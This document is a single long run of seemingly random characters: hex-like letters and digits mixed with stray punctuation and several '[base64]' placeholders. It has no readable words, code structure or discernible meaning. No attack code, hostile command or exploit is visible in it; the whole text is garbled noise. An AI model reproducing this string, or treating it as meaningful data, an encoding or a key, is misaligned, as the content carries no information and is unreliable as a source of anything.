70D33Y992eZ2374df16c9436c12048XX71X44X69FY84I45Xa6[6a81a94Z9H285F25fcc39a62fD5395Y)Y80e261ce[557TF7bX55ccae56Xa72a97[471de4bb825ae4BB5F776T56fe343YB194dae68Z93eB0237dF2648FF09X187ba45Ycb3BYY1488e4QcZD2X98c052X556Y72d9Z!6779546B02F91F872D14Faed785FF628b1995fb4Dc828D23c7eb73aa71481XX5Bc835BX5bZ5|789#87eX1_YZB3692&c7ed948c6289b|767DF}0b22788FD6De1fb701B83=468DDF6a41Z82FZ6BD7FD5X1486FB61c82f9X193Fa05dbb3YY7187ded4Z753494+f6eXY5679eb66c670DY1c55D845b21f8cf966D35cf963a527a61c7FY862Z341a7^e8Yec5eZ4ea9Z1172X757ZBe5a9]771eb4B73399ZKf27DZ42c42048W472e341YDD68ZFX2bY6%6B01a5Z951885F25fcc39a6139c39a3e557F05ZBF3D98162FDD50bd3595P46Beb49B5ea4Bf973X14Dc5268f!665d1faa82282fa74DZ3XY5223cFD658339YY1Y89F367c3eb79XX32e55bcb2b96@180XX50Z2284XFZ6BD857c11d8c^f31acQcB620629B1X8bF865D23fac19Y23Fa9eb6cXZ67D13Da9QZ35f65e7Z3Zab1380ec5ccbX4Y3{[base64]]33d9Z40bbe3Y3]56BX94971228c%Z66924Xba259Fb377d64eYFd495R070db49Y7133Zfc6Bc5FDad1c86e756D13XY717859F5Ybe29981380DB59cdX1a2WY28X452B42e8Y{a689051b21Z44!463DD4Xae1584c63595437eB73aa71481ee5Be48aee;Fbf35971683BYRZc4309Y117f9a235ZDF4cb92693P06Dda63_06aYZ17bb2994fe6aD0148B1591^465Z9435XFY86f15bZD3159ed80e23596f6Y71580XY56BZ[04f7e89HY:3b32999SZ689146ba2B99fb6dD3F96XF875ad6DZZ46b7138dFB218216a11b83X45Xd6F365X040XY5496cf52bf2Z99?673X04Dd673DD1f8Y2e9cM771DD4387~997G266DY3Z64FY8ZXX26a1%1b2208Bf561c7Mb5a899415QeZB29YXNf74ea5d7633Y2}Z6Ddc57Z42799FF259a24Y1D98aF474ZXfaB91994f75fcd43Y5283cXX64c432Y9:F7bYD1F9aFYY4-e5089*c79X653Z02d9YT7902D97d944X856Z12B97FD41b24faf2d93B151YZ2b81X192,06BD541a7eb3Y6974f5eeYF1a76f062bd2Zaa{c7FXB4BZ3X496:b6Ze151722391W56fX945bf3355D030DY4486bf42af1c89f663D03dc663ZD@f7Y1e8cF761ZD3377XB56cd44Y0G3631482XD57c3296dBZebf677701X98=672XY4Bb42b8aF61fd848a91494f669d5f4a5Pf8FX915Z83XYXZ98DX851D1329c1631e45aca2a95}07fXD4FZ1275bD636X04Y8cc548B5228FFZ69F252R569Y8e14XD13eab1885F27B1082FZ13Z3399b1a87BX10Z83B9YT53cX4;b94f95ebd4XD858b2DX7Dfd79D74dc02295O13c9Z3Xb02a5f981b88f562cf3Zc5668333Y9=B8YF72e8038ab~Y75ac5c7BO474+370e95cc2354eFZ76d9O2bc2B97FF77df4fB3258bB162cc4ZY6D288FF19d838B4-X83f559Z5eeY11787a263c42X56(785XF4bcb2da0[Z2bX74B72389b!X789353c21Z9Yf773d74bbc1X91FD1cd942B8233dc32784359F248BY553Z5409e1833X34eZ82Y99)d7Ydc5Zbe319DZY29ZF52c5DD97F87d9150B0299af772e0F9af208dF25eD035B5133bXZ5Yce34B01285F110BX3X57I57Ff7{Bcc2e9F=43Y992FZ1369Z+36Yd9546X1c9aFY22X141bd178ZFX62ZXf7aa2090ab2995f2b8117YF866802Xadc786X65Fd031a7)7739c4bcfe383|979ed45bcDX97F97Za01b7b29649dGY8dFY67D441ae37ZZ3Xb8cf7fF557D6437acc84F756Z1F8a0Z750b61a791FY2157f9a39bd2896HF7BB111B3259Fd4]D90FD6YD744B13aDBf8Y81e80ff6Za3F5YD207fea21d1F079FD83X654cee97De760cfSYD033Y6BX73d95BB7DFY0~16b9352b6218f.821e24Y82d583f25fZX49B6dc3dXD66d643a3PX8cB112Z331Y5;b87X5197Y36Y6c173F358c434a3bc82e558c2dd9aFZ76X44dB91991B263ZD4da7ee40ff5fda48B3177efc15D1415Z1878ed55Z03e5718809e5Bca3495*47fXZ4FZ12768BY68X2456e2797f969D4FZaaD686ff6ada43a51a8Zff18DZ3bB31439FY5bc5ed8D1383F74FZ6e879M383DD^9Y6359F116FDY58ba2D99B846e753B42898FZ74X6fa6FF082ae63DY3aa8ec3XF16aD740B0X446B355bf3f991584XX60be29Y7+97Ze815BB30Y4c97be0~46F308a)86aD55187d983f36aZZ46b0d43fFF6Ddf3fY5ea3cea63cd3dYDX28Be36184f6631282Y6Pc952892126Ze857c13391FZ7adc4fBBe88X%3779Z4eB3F151F03a92(47fDF8Dc8G184f15eZB38Y52eZFXZ9Z1274f36097e9Y11473DX15Z5e46DXF7ed850b9314YF824X343bc2d8YT5738Z4dB5d35cXX1acf46Y61458aa24Z533aad679XY598Z3666L97eDF54c4F2Y2117Bed4Bb63496(9759717B0ec8Yc63b9F}e7a1Y53f12dY2L876X380bb5D95N26FX04YBX2397fd6Fd744B1228Ffd66DY3facRb7636a41676DZ2173219a!474X419Z21a98BB2D9Y49B9dd43ZZ37DB45a31d3ZXZ62c443b0e739e350Z13197Ka7FX055c52592c22Dde48Z8225bFX6Xda4fb02595d325a01381ed5Bc534D1JF75X856c22X9d3974X350ba2Yc5O474df4ab85092[16cR746B61Z8Ffb66d46F9Y23YD2499FY6FDFR670eb5dZ43Zde4db72987f270ce3aY0ec4cfd67Z53f7ce747e6308DXZ90Pb33f252cd37Y3(f729b5fbe3697N577961680dd8ef87dX4#c87e795d0[976F966D340YD1aa338aa243bXB61c342afX638F063Z22D64]c33BZ2386X585(46FXX58BZ34a6d636D84ac4F932B5228ffc69d65FJ01dcd43Y52491c81aD245a4PF46f6159X=Xa61334e54fZF2955Tb829c4ec426a2167YXB49b5de94]625X651YD2799fc748D}29BN074ae2Z96V86Bcf7Df75Y8331B1ZY89X964d2XB60X657D2198bfb69c93b9a3Xb9e191=a76D957b23049F771DX52ab2344H463ZX4db71B93@519Z748Y4168Xfa14c23Z9fc884f254ZX2aYYT830de@Yc929Y4%X7ae658bb2198fe26D749c01D93.374X34Dadd592+16bd048a41d8aef25Y0L0YXX9228F127fec59Z633bc51c33d54G47aDZ5BZ8ff51}97cdb467D254ZD53D9fFX8e2086O066D14Z66278FYD4XZF3DB4ce6Bf761ZB32B5X545e759D3}841c4319eGB78X56eLF2ZDZ52B433a0d729e154b31X55,524ad33YXd69Yf969d6F7b22092F45eDXF2B81B8Xa655D9ed9F1475ea5Y7b379bZ27ZDD5DBB3599fe769747b91F99FF6aX5FFad2d46ff65ZX4Dbbd452Z21BZZ36BB223cXB5Bc93Faf[F37f859Z344581973XY51792b99U672dd5b82X171LY76X94Bbd318Xfa23e550YFd793f71edf40aaD292f16Bdc3cY3123aX85aD533YDc889ea50d0X99YG484e2|Yba339f117fe159c73391Oc26D443b01f97V862DZ3eYDe35eBX6cY7X063D03DYY339335a721568f127Fec59X277e9637Y2aa0H281ee25772f9e^06aX210B6314Zd5Ke91fe6Bd845b23bDF49Y72140f066c847B4XB3df564Z630a8d67cF71DZB39YB+933bc3ccd2YY51375e854c6FF4dd6689449c0208Xd2249e3fad2450f364d3P6b0X083F859ce3X6c1c8bf567c530ae1083ef1192[065DY3fDD1Y87f395ce43Y84681ef5ed036D6107Fea5dZ3629e:X78ea52Z12c9f[a78DF7eba2985f0b01X90F0569bed9b147XXX5e933c941235Y714c33357bd46B155BF1d97b666dc3Xbd2Y61b35dca3bab1184F95aZF3f9f{Z3ZY758c2429Zd578e854Z92Y9f?F4D9f4e8b2565FF41da49B3f18eZX68aa41B1F35Bf632D041YY1783Z65XY138a41283XZ59ZY329Fe27Yeb149D279e1374X95980ea65d73eB658Z731a3M16ZXY48b41a66Z677e13fB9F661c160YY15752690ee68a5de61ZX3BY81582~b9e1X8YF75fZBea9Y1072F15X95X79F;e70DY528026Y1Z769X84f70DB97,365db45ac2160B260d646B7166BFY5Zc63X67d386f557Z1398Y197dF74Fbe415ccb31ba2ZZ232Y3_246Y646c6329f]773B0X96cD946b33Z9Z3Xb02Y5f981B8811711385ff346d{c6cMe80fa2F68d574J97bF5)Zbc32941380B7-9c13092fc74Y251Z5219B]264X9ff6Y2088ZX20d847Y9138be05XD840b3ZF58911481Na9f118Ba252c82aY9164d9F57c62892WY38DY54caX16aY32693P06dF68BFD778e3eb41695~2398B43b2147XF624ZZ3560X922a5127FXZ59Z64fX456D0&53XZ12e9B~875X24fBZ45da4ZZ6DD8dG365X45188da92_163ZD45732781F41cY520a6157cf4319133a51f548d107DXY57c4319e^B942D64BF6FX547c6336YBZ74e345af2755FD24ad30ae2890V31DD93D64_483FD6eZX35a4e848ee259eD75ac734Y1Ge7be855DX7f9Z4Zc224a310479951c0228c]432X554YXDB64df61X04X672991F25ZDZ3aY6e93Zba16ad31YB1f78F66Y7efd68D7489fYX10X67a%F83df59Z22692BB6aXX)2Y22898WZ64dbFDb6189BZD2ddb164Fd23Fac1986f37cDZ7XF06a9Fd85bZ835a2@F7Z#5981884F159Z5X494KY6ZXB588fe199M86Yd44c7a1d93G374D3FD682490F268D239YXed3Fed63D344a3F887e953cbF4601382X44XZ61b99137bee:F7Xe46D7Xa5UB1f7F1F9f~B78e04c89Z245B21f8Z15751789@33871f461ce3bc459cb455Z=Z82e463D0(7591180X24cZ4f294~X70F2:891ZY4dBY2794V16eF78ZFX788F3Fb51796Q33Y8c44B0167fXF1aY326a7118Zeb13b432ac1487a15dZ1X888_781F252B92850c52cZB49c32b9eBY2X9246BB2F8b[56e8D53b62993YX5ZZB38a7228Fa96ad2f09e187Ba466D1305814789F31c43586Rc7be5567b344X126dD755B8308ec223X34cb02b9bF270d0V465138DF019ce34b21191e866c6eeYB1a84X664bf3DY9D130BF637727a3?36ZXZ4eZ0264cFY749341b01D96-96fe2FBb72742FF71db39ab1190F365ZBF1a6Oc8aX969c03e9ec68Zef627Y289B1373X0_8Z9314f1071db56b5dd7Xfc76DX5179F454F668e21750bd40YD1a87F461XY7Ff16B8232a8Ja89f62d7F37aa|[base64]^0B51B99F878ZF4Dadd586F472D239a8d045ac3cZF40911786F0617f.eYBWf77e7527cF062c162X34D753594Ke7fdf46B5DD93|567dd53YF1D98b271d13YB2X094F667ccF4a5?F8fX915Z630af1178F251cf2XYYD031BF34783e9bV478dd_6B92f9Fff6ad554Z22496fc2X8f3dB51B95R41Dd846b81Y84f45BZ646Y81b87f91f802Xa8Pb34X54FZF2955S787ec58c837501179X650Z4ec67Z775B0X956D946B3208dFY83188Y@41bZB41a3228fc618D043Y2HD44ec139ZFD66c557eb55c02f95;[base64]#D36X95FcfXYac17769X62Z1399aG87Y9939BF2Fa3fb72DD427aDB6b+f67D24469G888^[base64];FB1239Dd2+B8XFB68d542af38d9F6Y61Z7XFD6aY1F3ab1e7dX81fZFXX77FF82f5MdBB3999c180e05BZ5319dIf72D84fb5dd90W676914bYZ2193(660d547af2187YD6Xcf3961118YF65bZB33a1178Yec51Z933ab1D31ed51783Xa1147X9947B6239ZNf75X8=1b12D8dF967dd50B2178fS31dcb45a8D184FY6a8533YB1839X756D436b01088FY~Xcf3096162feb4ZB938Y2102Yec52B5239dB87eX154BXD987F663DZ4Fb5284fae49D749YB1595a96bd6f0a61784e955c72Zac(a7XF8~cba3a53DZ6X9a4fc62694D82aa445B32a56f96ad9)cB6e689FX5fd444722291FB6dZB36B41689f51791}771d94BX52591ff6Bd946B1238D2767D041ae1cb3f561ZF3dY91283F059cb38ZF117ad742}270X242Y8ed3fed66D040B0e58XX66487F9661585a9SF98&3a7116FX9;8B82e90&f7cb3N5YF1c8dfd63D64bYZ2191F15e8eF9YY1494ee27ZY3YY61b7Zf1619FF172NB46b620c2fa6eD448ae1F8a2762~43Za91687f165ca3Xa4167Xeb58Z936Y4.d81X653B23bc53ZB11287F71e88N375DZ54F665ZF419F*Y88X652b8G464157FDD5794ff5FFX48974dB7dea4}77a9252Z12c96f863e1fabc2282~36FD044b4188fXX5a8331a0=D7ZF7648Z-767155089f679X653c02D9Y23b82YY4bb6be143Z22F66b870X342YDe48Zb33c9FT665^594XX6cZ945Y91d8eF063cfee8b1476F0627Zef56e579e956c03298da3aDZ4XZ8FD36b92693{06dDY63W96d8X3eB41695.2398b43YF1990FX19Y2db5ecb38Y5127FXZ59e27Fe92bYD3Z961471XD51Z53698Wb77X9=3b12f8fB766DY4aB71D89B26cdb47ba1B8cO61YD64661,F89f66ac33BY82236ec5X7D2b9B1a72ec4eBDX5a8+86d9939c73296@a6cY21d7D2791d3Vc8ffc69d643b01D8Y13b01Y5cDB6aZX35a41f39X765Z5XDY31534c643ade89610739Z52Z4269c126XDZM4b22e9b&46XD540YX258Bb356YX2X672b89f36Dcdf5b4148Dfe5fd535Y1d853b35DZ7K942Z5329f}c79X653Z049X65092{29c.97Dd64e6F2c95F771e3FDab2989B16Xdd3Db51388f0348641YFcd8Ye866D5379c1435F454c23eY4;7839d4bZ92951U77eXB5aB7234ZP26Z9359bc2f47f870X549YF2783F3618943YZ144a@35cc5436cX747F15b9dd659Z633a0}d7aX754DD7Ye426ac274f=e6eX948Z2338fb778D9436b2Y8eF967e0F9BY2240f062c842a8133bf867ZB32Y5177da367Z63e9Fc444YX]bbc26YB122cX755Z72990ff27D65a6e2095f66BDBMY85e58ff93b74f764d13eYB18a1J1B4185790fd80ed5aZ734a12Ybf31abZ272X84aZ9366dbf77ea49B4eb93ba43Y7;D6ZG187U564e43BB9195DBD5FD14b80b93cY91683f05DX68Zf011c137991885bc?eZ6329c13819c255XX14Xbb2895[26Fdc65Q26cYX31b21c44D669da2Bb1208afb19a845a91181XZ14ZY415b1b84ee537Z2aYYZ3719d59c5295e1274X54Y722F9X&269D8Q0bc204776831a}f81d54af474ZZ4271D090F260d441a7197fYX209BFBa5Jf518a*D7ae754c12e9b!8912e98da4fe848b5dd9DFF6dX14Xb4268Zb260dc49B21c85M01adb4361)166Y856d0335Zec70B110ac3e9fK9839X5fbd37a4#880X858BZ25Y0D427D544c23089K122d23dBB288cf56F8Y3ab32492B934943ea8XY23a61380ed5ac734Y12Yc73173FB7XF1!9BX24Y6Q22aD8I482F258fc66ebFFBX228dFB748d49YDd498f76fD039B41093ea628336af1984a455c337a11b77f165793BY1,472ecP799164XFX77X355Z4298X:823DZ3XZ1e560c06ad4164fD23fac1986f360cd56F35d9F169Z1a79F950ZX2e56I671ef5cZ029a4BX6Z98177f3891fa78934dYX289cfa62D14FBD2787=123DZF6BY118fFZ58D245b7ZB7BF468Z43eY2147Ya051BF2D99:482eeW8BX304f?96aXY48Z2268B]377913FB91Z45,96Xde44B3148X:062D0446fXY4aF45ea0d95cZ936Y3107dea57X07DX729YF26a4116de75aZZX091P96ZX7^1BZ2a9ZB565DX52YX2843F45Xd738ab163ef16YD43F5f1586f665ZF3D9F1934XY5ZZX3Z96_e7Bdd5Dbf329Xc92aX753Z8239Db878X751b31X99bf20dc4Z67298Fef70dc3dB12185fc5Bc7f0aa197BXD57Z72e99197BXX5a87[262=Z76B8f174e14eBB28951X7e3195d4;D7Yfd6aD744B11XY73ZYX283FXF65Z746B3ea3cf467Z631681037c0258ae977R673X25Ycb2593~a70983Yc52468Z86Ydc568bc447b4218XFB68f192YF5FD537b6235Yac64D736Y1D888Y730B83bYXZ674e75Fbf2Z54IF7DXF~8c93169bc7bDB59B52f9dFZ31D64Zb22193f764DXF9BY1b85YD3cd93DY51580a85BZB41Y92077f55598XYY9N984X357c4X593{26fDX59c6X0a1|927X849b3DB98L163X342B82890B074d34bYZ2093FF18Z6f2b61e82FY67c53b5Y1979F453c7349a142fDD50Z82895IY6fX5588ZdeY0#871e140b0D993F46Zd63DB02396G11BZB44Y61457Y96Bd6355DVb8Zf860ZB2ZYZ)Y769f5Fbc38941076e84e74359dJa74e8#2B0238Yff71X3516a2699R31eac288Xd281f172D541a4cd93f669D3XXYB1476f0(Fc832a3JZ84F0257733Y3be80XB4a723394fe26e645BF3090f7668X4fb7D598F86bD537b7153Deb65DDF19f1b88F15Bc22d9B1278Y059bb3e62dd3deb265FZZ4fbc2996!370F98X,07a9141b71998^53Z8e46B91883BY62891278dc3bDB5Yd445Y5_Z7Ba331D32bY01072e054Z42ea61848Y84Ybc366BY42794;16Xdb48D1728f3fB51796T33Y8c44b71681b8688710961139fa54d2349f1B34ba2789fd5aZ27Zeb57ca2B9Z162Yec54Z52798FD25D84XBXD99YFB658d3ea82789f06ac947a6dd3cd962Z43XYBNf7ba45XBF34Y61977XD4dc72998Z084X353Z0X190*028D650BD2B9e{466d5416YX958B166DY4Db7253fF5678634Y4237Bf557c6fc5bff7aY250ce2X56117FF1LaZ32D92[077dd=5B82e9eb975X854ae218cQ721D13Zbd2887F31Zcb4f632485f369Z8FXYXSZ8aF96B7f35Y7#Z85e160ce39a9?482F05aBYe257K577XY48c22b8FNB24X150ba2e8Xf664DX4c72D389FB70ZZ46B5138da862c33dB1^F77e664D23Z9c1684aa^bZF2Y931374DX5873248eIX689447b3208c*82B9d187826619YK78Yf764D13Xab34Z93Bb5ZZ7ZF254d34077Z981f453bef59DZ44dB41776:Z9X116fe350b6219F|d66DXFF9Z2b95,365DF4eZ0F050F264DX134ZZF3Za91683F0791Y37X75Dbf3XabX234ec5fBX2960102Fb828c02d4X]X77db56c61d9bfb2f9041af2Y8Df86c97f8Y61X86fb6BZF47a81Y8DB314Z23c9fZ856ZBHfZ9389a{87cF0RYB83696be7fe04a7224a4fc72e853b6308cb471X04ab81a94?3758945Y9D062F566b73dac1687Y5658d3X671541a046c93Z541373ef49be304f~B80X448Z23092N074914Db1D89e_174def9b9228ZXX6c8744B31D7fFD58D638YB1736e751D12b57(57FX2MBc526abbf71F156c232Y1BY70e8}1af2F48f670e8fcBD1F90f52BY6G6b4ef28951885f25fcc39c257Z9435a~a80e261ZXL557&F82X14Z832b52DB43Y5?49d2798~179d353B52894B36fD3fa931d82F064d43eB62858b85acc467Bb437Y4117eeb58e1829F4fc527a6134Y9Z54c72691c8789720Y32b49&Y6BD5fdB7189cFY6bX045651797)05Xd447601d7Ff961ca42af%D79Y251D5X9Y2R487a9+a9Z2fY0F177e650c1e69Fb967DY47BF1f8eF575D3FBb41X83f165d53Fb7293Df066d6F19f1991Y555ZB2DY21333e9607Y339DPX77ef4Db9e2a3.b29ea4bb5DD8bN473e64cbfD89X*1748c49a71c84ad63D5F4b51680Y82694efa91884F758d0eaa71676X150BZ2eY0]62cXD4XB8X090T668dd4X7Zdb7Ffa22d04XaeD691ff718Y43ad1280f75D8538ae1X39XF61Z436YZTZ77F51Y7b2Ba41082X15YZB289e1173D8507DDX9a:Y25db4dYF228Yf86eX13bb3D485ef68Z93ca7223cf264c63cB2[e80f2587e37Y718869F5cZB3599|981ed1590f09ed9127f{26Fdc49b623ac41B32D44F46Ycc4Bb8ef41f96Zcb366d153cZ52591FZ5bfc7aF45ZZ537971779XZ5893f395V781b6XF72DF4ZB926931Zbdda8aV062X14e85D78F?261cc(3B3D25be366D9F1YB!Z91a555c03Y9cNB7Fa066c93ZY6c181F04Yc825a1K579ea4cbf2B4Yf878913fb93145=668d93e661992fc678735a4118YFD63d6XFaf&e8Yf759ZB31aad231bf4Xbb2Ya5122ceb4BZ02196{87a9442b12F91*b678f51B72a8ZFZ1DDX3Fa9d183F95c8541Y5cc8dXX58802FY31380ea5ZZ2X8Y5^781X558baF150f46f9751B2374b,c6YX44ZB52787=7658d3baa1790O369DZ4862158BFB16Z542Y2#B7YXZ11cd3158197aX45fbee687S57fe75Y743897SF7095196f208Y?F76904Bb92B8df4638B%0B4243ff566D338a4167Bfb59cd475b~e84f4JFcf2XY8Gc7fF25D773a9aId77d959bb2X9a@Z2FY11Z7Z2a659X?B8eFB68d542YF38cd3fb9D080f658D7447BZD85f857Z2f9a1Z851B11e88e77B1084X05aZ32b9D^329c244c7dd50B748DY51bb2d99f772Y8^8aa1c96cb_487f461ZX3bY831D2ef9f1577f6639aXZa41776X118c8X770f374DX59b8e081FF79X1546X1c9afa22D64Bbf1b95FX62ZXf7a62a3XFF60ZYF2YB~D90f913cf335a1B7ZX6,eae34a41870X7H9Y828Y0126Ze34Db4ec4Bdc6ee54fZ12D8b(620X042Y8208dae61d147B5233Zeb5b8343B2Vc84ed65d2309cZ586ee)ZZ62b97W96XXX50c32f5ZBB51dbH2c42a9Bfb76df49Z01c88bd1edf40YY2B3fff61c73facZD7Zec14d433YF1Z81e7537Z2Bafc384X54f7727Y0:b7Bdd59B72DY0b969X255bf2e47FD6F8X1Da92395faBFIaF6852990fe69cd349fd738D85ece429Y117cX11B96F6a4df1885[875X24Fbc29b247B9334Yfa70D251BXf547ff72d13c731b42cb2b99%261F183e963c934afc98af210B12fY91184BY1Ybc2Xa8DD1699%673X04dba43X4[1b12789U875acFXB62988f32Ydaf982:883ab6FZX3eabZZ87f567c933b3Z78Df0637B2YYXZ274X94aBF2F50fe7e9750b61f9e&Z25a3136Z1d87_c738D3ZYZ1a90*0608842Y32381FB5FZ43c5d-d7fX55fc530abd332d85bZX3853P37ce85Bbd2FY3.06c9557c22149F769X442BZd798F9638b3DYB1884ef6DZF49Y5ZD7ee868Z6ee9e1783f563Z53Dab1775f0TaB82794~37bXZ46c02291b975d9|0Z1228cb476DX3fY92987f31cbd3bb51D90b83393417ZB538Y5127F)868Ga7ZF62b64X754c12XB74cbe384fFF75d756c3FY4Z=473d53fb7X58bT621aaX366D340YD1Y8710B41X7ZF615c53B9D1Z89c012ZY399b!57dYB51ccf2a0.X80DX:89111a2ff7ae84aBD299Bd422ab3D691X95f563a7f9731482F925Z839Y8DB85b558cd2Xa31341f160ZY3Z9a}583e558Z4e667D13bda1582ef63Z93DY3417Fed57c431D3LBa9e458bf33993673154deb2Bc4_074DB7dY611d13Fb11177bc(Xbc359f|F7fB45dB53356Z835e45478DX67d276X03XB8D787fd5fde4B82d47Xeb5ccc32a51a7bF060c02D5dZ879e363bdF699U975XY4Bc0306XZ06Ddd4988238XFD38D712b1XB8dF965D03F7D1953f260ZDJ8Y7X081bf5B95}Y6e,e7cX92781@a94+b80e156c6XD57d244YB23c5349X106ed957B52187d333e44XYZ2663ce2eZD1782e293FD5bd5124Bce3bY81582ef78;B8bf764cc3857P77dDF5eZB)254%c7bDD47bfed93We34d655BZDD48)470d248B2198eZD1Fcd43b32483d867Z933abd440f362c42Xa6FB79F35BZXXF5eZ44DBF55c53695d939D959Z5329Y(6437ZFF6Zd946ZF2FD143bdf22bae1Ba4@4Y61892c7.09FffY1138Dc2FB68;79Z^X889F4fc527a6134Y9c54Z3258f-735e458b42e95F77c92FDB31b61b36bDY3Za61X62fb68d13ca5203ZZ5fe81XX77GZ7XF8Wfbf35971683BY&[base64]?b78U19ad12ZDZ52b433Y0D729X150b21Z94c26a911Y8Z2592fb66cfF794208aF45BDXNe6X144Bc4fd80XD5YZ734Y1QX7bG4a5c272X84aZ9366dBF77e648B22a58}b7ad4&18Y_587K6748d4fb71882M260ZZNF62X03ZD357D1459e1Z90Y4238efd6Xe141ef2Y63e653c02d9Y]790F092}47eb3XZ6fdc49B6239019ac2Z98L56dD9f8Y81X80ff6Za3F5YD1c7Xe8608e31a71788X7117c38Y4-67ce64DZ2~153_177X758b7^Z9Bfd67DFU8742796f862DY1Xb7248DF861dcfd6cd25b6c93F9Wd6d(D8DF966ce3Y77B033a0:d7Y~[base64]}36XD7526Z1a94f720e043B41D8def6d8849a71284f765cf3FY4137Zf711ZD3958X185f35Xc8349Yde72X556Z72d9c!677Y355baF858U977X24cb81e62B15fD93Z65ee92~06Bd541Y7XB7bf7648F33a61788ee5dc73864167bB919ZY38Y3SD79df2380df6X1226e853b6288eb470e34D682Z87f16fd24aY8D096f96c8432Y51d7DXY12D33b591a7bX5|dcf3a99Z17DX1J8BY35Y2:177XY4Zb1294aFY73X049b41D98c01fB248b8d38fFD6XD043YFNf87Y858D13eY7127Bf61Z7D419Zc472F156782ba1112cF255c8324DFF7Fe44dB71e91V922d24bB72988FX719813731587,1366FDZ5fZZ39Y61380I99X108Ya151Z729Y8154c9e56Z92893ca729922a8268c=c25D351B1d989~26fd843YZ2760ca2YZZ3XB8ed26Y91683F05Dca53f411Z137991885BZUeZ63998~33YXY+992?49d{Y73DX47Z2DZ8YJ8689050b71890FD1edf3DBD263Ff262d238b3cd8dfb63d3339FZ884f0^fD538ab1530X14fZD2D94&32BDY5X72389b;X789342bf299e|766e0)968V98Yf4758937af1c8ZS117db36a01X81F957D2ecYD1533f252Z72cY1W373edQ8ce31Y4)X29X655B5238F*969DF41b02B51B260X14DYX188XS163ca35B5133bfb5YD542a51884f61Z7D2bY5[831F359BZ2YY41280DY54B7e095G97e9451af228d]822d04eYXd698%362ceO580X08Xc9W26ff25fZZ39a6139Z31Y31d34e45aBZ3Ba8df31X95cBB265D-52ZB5157fDX7XIc77db42Z0259fB34ed23dac2794XF6de1f5851e8BF45fZ84379d97BXD679cD558Z5329F[Z79Q2Y3Z070e648c7346BBD75e847B2X999b841c445YF2a89B161da47b01B84ff19c745a5cd8cec65D637YD&D79Y255cb3B561778e2@YZX29931174XZ4a72339BB96cX84eB02e90G36F8e3Zb61942f25Dd744B2243DXZ5c8435Y71X79e75eZ43067X242F02b64e754c12X9B}89126981229d94Fb1309Dd426d44Dba238ef72cX03YY81F85YF3871f461ce3Ba81582ef78LD7Ff910Z036981784bbQDbb395F117bf0P6B6345Y(26cD54570f964@872d04a87L484FD62Y6}6B7217ff936a145YF#D87c443D23ZB01078X66097f7a81270XY279236Y0FX78B534Z6309b(778D71b7B2c96F46Xab16ba2482FZ39YZ4YB41090F265d1Gc6Z1d87e55F9ZJ767@97bf52a63X653Z02d9a:774X16aff71ebT2B2288a%976adffad2B51{36DX2FY83ee92fc5aD4117Z1089eb599f33Y61774F554ZF3c9f127eb919BY3395R349B414Z52F8DS744YF53BD1B95d246D94a9B2190FY6BY5#5B6207Xf835Y044YX?c86Z33FZ035a71a74e95bcde7YD1083edI8Z13196H5779656b5309D:073df1Y7a2b95f36dYY15B92381FB38BY39B42184F7639efeaf1977f12e99f99bTd87bcf578X552bf2c99,673fc91[37D9444BY1Z9bM83f913FbdX395ff748Z1580248XXZ66a3Jea21B7dXB31c538Y9Q677F460c1P464%57XX04X94FF5F107YD8528ffa9e^866X01d912495X66cDB45b6f050-16bZ94380eb8Ff957D1RX80fd69ZY11ce3da71977e260Z235Y1c081e952B92f6aZY7bX543BDfa65V973D14b88KY89|471D447B3ee4eFF69Z7417ee949eb5DD7*Z45Z835Y2[f7ZX956c34ZX153ZDe494Va6ceb588FX18FNd33e54fZ4dc65d074de3cb6f35ef26BZD3b811588F956Z740YD1681ea659bFB9Z1577X52b96F6a7116FX92691359fFD77b428bb2c7d*372DZ4d87e798O260DY17822690XX68Y527B51D8dXD688248YB1X88a353cc39Y2~d769e4eZ733Y5J47aXDK6B6289cN36ad91d7d2X98F670YD18bc2684fe3B9Bf7BD167Ffd349445afKd87Z42F8f31Y31D528bJe7be855c22fB818ba2Za6db1481[471de4BB825YX43b52F46f66cZX4DBYf143FB6XZD386F173eZ72891f0831f85X765Z73aa6{67X9F2fZ8359X-972XD2383259711467f,26FDZ49b623YZ4D6a1a90f271DX15671F92F15c934362XB6Xef59D4335BIB84f15ac52eY9c375eb52b83294,32bXD58B32195V56fX7596d1ZY0B473d348YD2284F46XD244aaD096F96Zd6F1ae1d7deb57D131a7&978f31B96F6a4DF189b]875X24Fbc45DY4cZ6DD8D;[base64]&X88c530c43D9f^D53X75aZB28YY-B75XY4f93F394(d6fDD238Xee9FI967X11X892D97F56fac20B32475fb6ad4457fDF90fa58D2Vf7a1X88X6609d1F9a1c78f3#Dbe28a6Vc3DX751BZ2aa3bc76e547B5DD9aO969D743bd1D93F564a8@8b92381FB38Y347b1:[base64]%32cXD5573359Bfe6ZX654Z21c96F922D74bc0d699F970d34Bb32391YB6Dd8375f1b8eF813d7329c1a7DF55389X876:X7b9Z4db73791BD73XY[4B22c9Y_67eDF48BF1X8aB361DB3X672493FD5ecd48b51480Y965d1F082FF37F756D0419D1785adLZB02B531580dfW79034Y2@d77X3498d_c95F778X346ac2389b13fD939b12b93f55cd9Kf6F208Xf963cf3579d435X3UFZZ3B9F1971e063842aa3?770e649be384cfa72e745BF2888?86Ye44068298aF070893ab21590YY65D3455e208bea12c23ea81986YD60Z33b99c182ed49b82D98WY709646bf2Z95+069X4=Z87X795d0,98Zf966D340ad36cb3DB7ZX7XF456D54279ZB79f25Fc8339cd185df4dZ42a54dd1699I673e04dba27941Db2249eb565DB3dbc2960b260de{4b62095YB5bD9FFY7117Yea159X=9ad1775ef2ca929Y2!74bYB5ZZ6249XDB46ea54b22Z69e877X155b51d8B?53c9Z4Db7158FZZ37DB45a31D5YD96Bd540YZ1d7Zc020D13B991350BB5Fc927a1DX51XF59b53597,Y76b111c22c8a{441YZJZae209Ycf_88Bf865d23FYZ1986?Fa41690a757cd2Fae1B52Y452D0f6Y812879f289337Y1FF79B621B52e90fe44d250B91B9c{76ad047YDF151f26Bcd3B81XZ4cFD67Z53f7ce78Bf553cdQa891274F560c329Y0W63Ze45791f1Y2^c6aX4218Z309aF872af1Fb92793*b6cD54ZYB1740FD5bce39612484ed6c8232ab1X84f76399F9YY1472XZ299438a2.07ab734Z22X92BY2fX2506X1X97W46dd841692997ff6fcf3B6DXD4dfe68c6407de848ea5cd6|B44c734Y1Ke7BX871D173e55F94cd3Ybd2a97)471de67fc6XX8FFaf2587:673YYFZB42786F128D0F780e34Ya944D2f07e,e8De963d234abJX80X6%Z9c35a2^B76DF5Y90f092(47XB3XZ6FDZ49B6239019bad787FD5fde4B82D48Zff5Xc9~0B0ZF58de5981